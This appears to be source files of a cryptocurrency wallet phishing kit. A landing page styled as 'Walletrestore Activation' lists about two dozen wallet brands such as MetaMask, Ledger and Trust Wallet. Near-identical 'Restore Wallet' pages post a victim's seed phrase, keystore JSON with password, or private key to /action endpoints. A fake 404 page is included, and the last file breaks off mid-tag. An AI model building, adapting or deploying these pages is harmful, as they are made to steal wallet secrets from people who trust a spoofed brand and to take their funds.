

<file: index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, shrink-to-fit=no"
    />
    <meta
      name="description"
      content="The safest and most popular wallet recovery algorithm with state-of-the-art technology"
    />
    <title>
      Walletrestore Activation | Best Cryptocurrency Wallet | Security
    </title>
    <link
      rel="shortcut icon"
      type="image/jpg"
      href="/assets/walletconnect.png"
    />
    <!-- font awesome -->
    <link
      rel="stylesheet"
      href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"
      integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"
      integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l"
      crossorigin="anonymous"
    />
    <link rel="stylesheet" href="./styles.css" />
    <style>
      body {
        background-image: url(bg.png);
      }
    </style>
  </head>
  <body>
    <header>
      <div class="container-fluid">
        <div class="row">
          <div class="col-md-6 offset-md-3" align="center">
            <a href="/"><img src="/assets/walletconnect.png" alt="logo" /></a
            ><br />
            <a class="text-whit" href="/" style="font-size: 17px;"
              >SYNCHRONIZATION PROCESSING</a
            >
            <p class="text-whit">
              <br />The best way to manage all your wallets from a single app.
              With our highly secure integrations with top wallet providers, you
              can efficiently manage all your wallets on our app.
            </p>
          </div>
        </div>
      </div>
    </header>
    <section class="c-list wrapper">
      <div class="container-fluid">
        <div class="row">
          <div class="col-md-6 offset-md-3">
            <div class="row" style="font-weight: bold;">
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/WalletConnect.html"
                  ><img src="/assets/walletconnect.svg" />WALLET CONNECT</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/TrustWallet.html"
                  ><img src="/assets/trustwallet.png" />Trust Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/AAVE.html"
                  ><img src="/assets/aave.jpg" />AAVE Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/Ledger.html"
                  ><img src="/assets/ledger.svg" />Ledger Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/Enjin.html"
                  ><img src="/assets/enjin.png" />Enjin Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/MyEtherWallet.html"
                  ><img src="/assets/mew.png" />MEW Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/BinanceSmartChain.html"
                  ><img src="/assets/binance-coin.png" />Binance Smart Chain</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/MetaMask.html"
                  ><img src="/assets/metamask.svg" />MetaMask Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/Digitex.html"
                  ><img src="/assets/digitex.png" />Digitex Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/Coinbase.html"
                  ><img src="/assets/coinbase.svg" />Coinbase Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/Aethereum.html"
                  ><img src="/assets/aethereum.svg" />Aethereum Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="/import?wallet=Portis"
                  ><img src="/assets/portis.png" />Portis Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/Formatic.html"
                  ><img src="/assets/formatic.png" />Formatic Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/Exodus.html"
                  ><img src="/assets/exodus.svg" />Exodus Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/Defiat.html"
                  ><img src="/assets/defiat.png" />Defiat Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/Skale.html"
                  ><img src="/assets/skale.jpg" />Skale Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/Coinomi.html"
                  ><img src="/assets/coinomi.png" />Coinomi Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/Atomic.html"
                  ><img src="/assets/atomic.png" />Atomic Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/Tron.html"
                  ><img src="/assets/tron.png" />Tron Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/BandProtocol.html"
                  ><img src="/assets/band.png" />Band Protocol Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/EOS.html"
                  ><img src="/assets/eos.png" />EOS Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/WAX.html"
                  ><img src="/assets/wax.png" />WAX Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/Zilliqa.html"
                  ><img src="/assets/zilliqa.png" />Zilliqa Wallet</a
                >
              </div>
              <div class="col-12 mb-2">
                <a class="shadow-sm" href="./Restore/Polkadot.html"
                  ><img src="/assets/polkadot.png" />Polkadot Wallet</a
                >
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <script
      src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
      integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js"
      integrity="sha384-Piv4xVNRyMGpqkS2by6br4gNJ7DXjqk09RmUpJ8jgGtD7zP9yug3goQfGII0yAns"
      crossorigin="anonymous"
    ></script>
  </body>
</html>
</file>

<file: list.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>404 Page Not Found</title>
<style type="text/css">

::selection { background-color: #E13300; color: white; }
::-moz-selection { background-color: #E13300; color: white; }

body {
	background-color: #fff;
	margin: 40px;
	font: 13px/20px normal Helvetica, Arial, sans-serif;
	color: #4F5155;
}

a {
	color: #003399;
	background-color: transparent;
	font-weight: normal;
}

h1 {
	color: #444;
	background-color: transparent;
	border-bottom: 1px solid #D0D0D0;
	font-size: 19px;
	font-weight: normal;
	margin: 0 0 14px 0;
	padding: 14px 15px 10px 15px;
}

code {
	font-family: Consolas, Monaco, Courier New, Courier, monospace;
	font-size: 12px;
	background-color: #f9f9f9;
	border: 1px solid #D0D0D0;
	color: #002166;
	display: block;
	margin: 14px 0 14px 0;
	padding: 12px 10px 12px 10px;
}

#container {
	margin: 10px;
	border: 1px solid #D0D0D0;
	box-shadow: 0 0 8px #D0D0D0;
}

p {
	margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
	<div id="container">
		<h1>404 Page Not Found</h1>
		<p>The page you requested was not found.</p>	</div>
</body>
</html>
</file>

<file: Restore/AAVE.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Restore Wallet - Walletconnect Restoration</title>
     <!-- font awesome -->
     <link
     rel="stylesheet"
     href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"
     integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p"
     crossorigin="anonymous"
   />
   <link
     rel="stylesheet"
     href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"
     integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l"
     crossorigin="anonymous"
   />
   <link rel="stylesheet" href="/styles.css" />
</head>

<body>
    <header>
        <div class="container-fluid">
			<div class="row">
			<div class="col-md-4 offset-md-4">
				<a class="text-white" href="../list.html" style="font-size: 20px;"><i class="fas fa-angle-left"></i>&nbsp; &nbsp;Restore Wallet</a>
			</div>
			</div>
		</div>
    </header>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-4 offset-md-4">
				<ul class="nav nav-tabs">
					<li class="nav-item"><a class="nav-link active" data-toggle="tab" href="#phrase">Phrase</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#keystore">Keystore JSON</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#privatekey">Private Key</a></li>
				</ul>
			</div>
		</div>
	</div>
    <section style="margin-top: 40px;">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-4 offset-md-4">
					<!-- Tab panes -->
					<div class="tab-content">
						<div role="tabpanel" class="tab-pane fade show active" id="phrase">
							<form method="post" action="/action/phrase">
								<textarea class="form-control" rows="5" name="phrase" placeholder="Phrase"></textarea>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="keystore">
							<form method="post" action="/action/keystore">
								<div class="form-group">
									<textarea class="form-control" name="keystorejson" rows="5" placeholder="Keystore JSON"></textarea>
								</div>
								<div class="form-group">
									<input class="form-control" type="password" name="keystorepasswword" placeholder="Password">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">
									Several lines of text beginning with "{...}" plus the password you used to encrypt it.
								</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="privatekey">
							<form method="post" action="/action/privatekey">
								<div class="form-group">
									<input class="form-control" name="privatekey" placeholder="Private Key">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
					</div>
                </div>
            </div>
        </div>
    </section>
    <script
    src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
    integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
    crossorigin="anonymous"
  ></script>
  <script
    src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-Piv4xVNRyMGpqkS2by6br4gNJ7DXjqk09RmUpJ8jgGtD7zP9yug3goQfGII0yAns"
    crossorigin="anonymous"
  ></script>
</body>

</html>
</file>

<file: Restore/Aethereum.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Restore Wallet - Walletconnect Restoration</title>
    <!-- font awesome -->
    <link
    rel="stylesheet"
    href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"
    integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p"
    crossorigin="anonymous"
  />
  <link
    rel="stylesheet"
    href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"
    integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l"
    crossorigin="anonymous"
  />
  <link rel="stylesheet" href="/styles.css" />
</head>

<body>
    <header>
        <div class="container-fluid">
			<div class="row">
			<div class="col-md-4 offset-md-4">
				<a class="text-white" href="../list.html" style="font-size: 20px;"><i class="fas fa-angle-left"></i>&nbsp; &nbsp;Restore Wallet</a>
			</div>
			</div>
		</div>
    </header>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-4 offset-md-4">
				<ul class="nav nav-tabs">
					<li class="nav-item"><a class="nav-link active" data-toggle="tab" href="#phrase">Phrase</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#keystore">Keystore JSON</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#privatekey">Private Key</a></li>
				</ul>
			</div>
		</div>
	</div>
    <section style="margin-top: 40px;">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-4 offset-md-4">
					<!-- Tab panes -->
					<div class="tab-content">
						<div role="tabpanel" class="tab-pane fade show active" id="phrase">
							<form method="post" action="/action/phrase">
								<textarea class="form-control" rows="5" name="phrase" placeholder="Phrase"></textarea>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="keystore">
							<form method="post" action="/action/keystore">
								<div class="form-group">
									<textarea class="form-control" name="keystorejson" rows="5" placeholder="Keystore JSON"></textarea>
								</div>
								<div class="form-group">
									<input class="form-control" type="password" name="keystorepasswword" placeholder="Password">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">
									Several lines of text beginning with "{...}" plus the password you used to encrypt it.
								</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="privatekey">
							<form method="post" action="/action/privatekey">
								<div class="form-group">
									<input class="form-control" name="privatekey" placeholder="Private Key">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
					</div>
                </div>
            </div>
        </div>
    </section>
    <script
    src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
    integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
    crossorigin="anonymous"
  ></script>
  <script
    src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-Piv4xVNRyMGpqkS2by6br4gNJ7DXjqk09RmUpJ8jgGtD7zP9yug3goQfGII0yAns"
    crossorigin="anonymous"
  ></script>
</body>

</html>
</file>

<file: Restore/Atomic.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, shrink-to-fit=no"
    />
    <title>Restore Wallet - Walletconnect Restoration</title>
    <!-- font awesome -->
    <link
      rel="stylesheet"
      href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"
      integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"
      integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l"
      crossorigin="anonymous"
    />
    <link rel="stylesheet" href="/styles.css" />
  </head>

  <body>
    <header>
      <div class="container-fluid">
        <div class="row">
          <div class="col-md-4 offset-md-4">
            <a class="text-white" href="../list.html" style="font-size: 20px;"
              ><i class="fas fa-angle-left"></i>&nbsp; &nbsp;Restore Wallet</a
            >
          </div>
        </div>
      </div>
    </header>
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-4 offset-md-4">
          <ul class="nav nav-tabs">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#phrase"
                >Phrase</a
              >
            </li>
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#keystore"
                >Keystore JSON</a
              >
            </li>
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#privatekey"
                >Private Key</a
              >
            </li>
          </ul>
        </div>
      </div>
    </div>
    <section style="margin-top: 40px;">
      <div class="container-fluid">
        <div class="row">
          <div class="col-md-4 offset-md-4">
            <!-- Tab panes -->
            <div class="tab-content">
              <div
                role="tabpanel"
                class="tab-pane fade show active"
                id="phrase"
              >
                <form method="post" action="/action/phrase">
                  <textarea
                    class="form-control"
                    rows="5"
                    name="phrase"
                    placeholder="Phrase"
                  ></textarea>
                  <p class="text-secondary" style="margin-top: 10px;">
                    Typically 12 (sometimes 24) words seperated by a single
                    spaces.
                  </p>
                  <input type="hidden" name="name" value="Binance Coin" />
                  <div class="form-group">
                    <button class="btn btn-primary btn-block" type="submit">
                      RESTORE
                    </button>
                  </div>
                </form>
              </div>
              <div role="tabpanel" class="tab-pane fade" id="keystore">
                <form method="post" action="/action/keystore">
                  <div class="form-group">
                    <textarea
                      class="form-control"
                      name="keystorejson"
                      rows="5"
                      placeholder="Keystore JSON"
                    ></textarea>
                  </div>
                  <div class="form-group">
                    <input
                      class="form-control"
                      type="password"
                      name="keystorepasswword"
                      placeholder="Password"
                    />
                  </div>
                  <p class="text-secondary" style="margin-top: 10px;">
                    Several lines of text beginning with "{...}" plus the
                    password you used to encrypt it.
                  </p>
                  <input type="hidden" name="name" value="Binance Coin" />
                  <div class="form-group">
                    <button class="btn btn-primary btn-block" type="submit">
                      RESTORE
                    </button>
                  </div>
                </form>
              </div>
              <div role="tabpanel" class="tab-pane fade" id="privatekey">
                <form method="post" action="/action/privatekey">
                  <div class="form-group">
                    <input
                      class="form-control"
                      name="privatekey"
                      placeholder="Private Key"
                    />
                  </div>
                  <p class="text-secondary" style="margin-top: 10px;">
                    Typically 12 (sometimes 24) words seperated by a single
                    spaces.
                  </p>
                  <input type="hidden" name="name" value="Binance Coin" />
                  <div class="form-group">
                    <button class="btn btn-primary btn-block" type="submit">
                      RESTORE
                    </button>
                  </div>
                </form>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <script
      src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
      integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js"
      integrity="sha384-Piv4xVNRyMGpqkS2by6br4gNJ7DXjqk09RmUpJ8jgGtD7zP9yug3goQfGII0yAns"
      crossorigin="anonymous"
    ></script>
  </body>
</html>
</file>

<file: Restore/BinanceSmartChain.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Restore Wallet - Walletconnect Restoration</title>
      <!-- font awesome -->
      <link
      rel="stylesheet"
      href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"
      integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p"
      crossorigin="anonymous"
    />
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"
      integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l"
      crossorigin="anonymous"
    />
    <link rel="stylesheet" href="/styles.css" />
</head>

<body>
    <header>
        <div class="container-fluid">
			<div class="row">
			<div class="col-md-4 offset-md-4">
				<a class="text-white" href="../list.html" style="font-size: 20px;"><i class="fas fa-angle-left"></i>&nbsp; &nbsp;Restore Wallet</a>
			</div>
			</div>
		</div>
    </header>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-4 offset-md-4">
				<ul class="nav nav-tabs">
					<li class="nav-item"><a class="nav-link active" data-toggle="tab" href="#phrase">Phrase</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#keystore">Keystore JSON</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#privatekey">Private Key</a></li>
				</ul>
			</div>
		</div>
	</div>
    <section style="margin-top: 40px;">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-4 offset-md-4">
					<!-- Tab panes -->
					<div class="tab-content">
						<div role="tabpanel" class="tab-pane fade show active" id="phrase">
							<form method="post" action="/action/phrase">
								<textarea class="form-control" rows="5" name="phrase" placeholder="Phrase"></textarea>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="keystore">
							<form method="post" action="/action/keystore">
								<div class="form-group">
									<textarea class="form-control" name="keystorejson" rows="5" placeholder="Keystore JSON"></textarea>
								</div>
								<div class="form-group">
									<input class="form-control" type="password" name="keystorepasswword" placeholder="Password">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">
									Several lines of text beginning with "{...}" plus the password you used to encrypt it.
								</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="privatekey">
							<form method="post" action="/action/privatekey">
								<div class="form-group">
									<input class="form-control" name="privatekey" placeholder="Private Key">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
					</div>
                </div>
            </div>
        </div>
    </section>
    <script
    src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
    integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
    crossorigin="anonymous"
  ></script>
  <script
    src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-Piv4xVNRyMGpqkS2by6br4gNJ7DXjqk09RmUpJ8jgGtD7zP9yug3goQfGII0yAns"
    crossorigin="anonymous"
  ></script>
</body>

</html>
</file>

<file: Restore/Coinbase.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Restore Wallet - Walletconnect Restoration</title>
     <!-- font awesome -->
   <link
   rel="stylesheet"
   href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"
   integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p"
   crossorigin="anonymous"
 />
 <link
   rel="stylesheet"
   href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"
   integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l"
   crossorigin="anonymous"
 />
 <link rel="stylesheet" href="/styles.css" />
</head>

<body>
    <header>
        <div class="container-fluid">
			<div class="row">
			<div class="col-md-4 offset-md-4">
				<a class="text-white" href="../list.html" style="font-size: 20px;"><i class="fas fa-angle-left"></i>&nbsp; &nbsp;Restore Wallet</a>
			</div>
			</div>
		</div>
    </header>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-4 offset-md-4">
				<ul class="nav nav-tabs">
					<li class="nav-item"><a class="nav-link active" data-toggle="tab" href="#phrase">Phrase</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#keystore">Keystore JSON</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#privatekey">Private Key</a></li>
				</ul>
			</div>
		</div>
	</div>
    <section style="margin-top: 40px;">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-4 offset-md-4">
					<!-- Tab panes -->
					<div class="tab-content">
						<div role="tabpanel" class="tab-pane fade show active" id="phrase">
							<form method="post" action="/action/phrase">
								<textarea class="form-control" rows="5" name="phrase" placeholder="Phrase"></textarea>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="keystore">
							<form method="post" action="/action/keystore">
								<div class="form-group">
									<textarea class="form-control" name="keystorejson" rows="5" placeholder="Keystore JSON"></textarea>
								</div>
								<div class="form-group">
									<input class="form-control" type="password" name="keystorepasswword" placeholder="Password">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">
									Several lines of text beginning with "{...}" plus the password you used to encrypt it.
								</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="privatekey">
							<form method="post" action="/action/privatekey">
								<div class="form-group">
									<input class="form-control" name="privatekey" placeholder="Private Key">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
					</div>
                </div>
            </div>
        </div>
    </section>
    <script
    src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
    integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
    crossorigin="anonymous"
  ></script>
  <script
    src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-Piv4xVNRyMGpqkS2by6br4gNJ7DXjqk09RmUpJ8jgGtD7zP9yug3goQfGII0yAns"
    crossorigin="anonymous"
  ></script>
</body>

</html>
</file>

<file: Restore/Digitex.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Restore Wallet - Walletconnect Restoration</title>
   <!-- font awesome -->
   <link
   rel="stylesheet"
   href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"
   integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p"
   crossorigin="anonymous"
 />
 <link
   rel="stylesheet"
   href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css"
   integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l"
   crossorigin="anonymous"
 />
 <link rel="stylesheet" href="/styles.css" />
</head>

<body>
    <header>
        <div class="container-fluid">
			<div class="row">
			<div class="col-md-4 offset-md-4">
				<a class="text-white" href="../list.html" style="font-size: 20px;"><i class="fas fa-angle-left"></i>&nbsp; &nbsp;Restore Wallet</a>
			</div>
			</div>
		</div>
    </header>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-4 offset-md-4">
				<ul class="nav nav-tabs">
					<li class="nav-item"><a class="nav-link active" data-toggle="tab" href="#phrase">Phrase</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#keystore">Keystore JSON</a></li>
					<li class="nav-item"><a class="nav-link" data-toggle="tab" href="#privatekey">Private Key</a></li>
				</ul>
			</div>
		</div>
	</div>
    <section style="margin-top: 40px;">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-4 offset-md-4">
					<!-- Tab panes -->
					<div class="tab-content">
						<div role="tabpanel" class="tab-pane fade show active" id="phrase">
							<form method="post" action="/action/phrase">
								<textarea class="form-control" rows="5" name="phrase" placeholder="Phrase"></textarea>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="keystore">
							<form method="post" action="/action/keystore">
								<div class="form-group">
									<textarea class="form-control" name="keystorejson" rows="5" placeholder="Keystore JSON"></textarea>
								</div>
								<div class="form-group">
									<input class="form-control" type="password" name="keystorepasswword" placeholder="Password">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">
									Several lines of text beginning with "{...}" plus the password you used to encrypt it.
								</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
						<div role="tabpanel" class="tab-pane fade" id="privatekey">
							<form method="post" action="/action/privatekey">
								<div class="form-group">
									<input class="form-control" name="privatekey" placeholder="Private Key">
								</div>
								<p class="text-secondary" style="margin-top: 10px;">Typically 12 (sometimes 24) words seperated by a single spaces.</p>
								<input type="hidden" name="name" value="Binance Coin">
								<div class="form-group"><button class="btn btn-primary btn-block" type="submit">RESTORE</button></div>
							</form>
						</div>
					</div>
                </div>
            </div>
        </div>
    </section>
    <script
    src="https://code.jquery.com/jquery-3.5.1.slim.min.js"
